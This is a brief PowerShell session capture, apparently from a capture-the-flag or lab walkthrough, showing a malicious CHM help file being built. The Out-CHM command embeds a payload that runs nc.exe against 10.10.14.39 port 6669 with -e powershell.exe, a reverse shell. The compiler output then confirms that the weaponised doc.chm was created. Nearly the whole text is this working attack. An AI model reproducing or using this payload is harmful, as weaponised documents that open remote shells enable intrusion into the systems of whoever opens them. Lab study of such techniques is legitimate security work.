 PS C:\Users\Administrator\desktop> Out-CHM -Payload "Invoke-Command  -ScriptBloc
k { C:\Temp\nc.exe 10.10.14.39 6669 -e powershell.exe }  -computer localhost" -H
HCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\Administrator\desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2       Topics
4       Local links
4       Internet links
0       Graphics
Created c:\Users\Administrator\desktop\doc.chm, 13,522 bytes
Compression increased file by 167 bytes.
PS C:\Users\Administrator\desktop>
靶机狂魔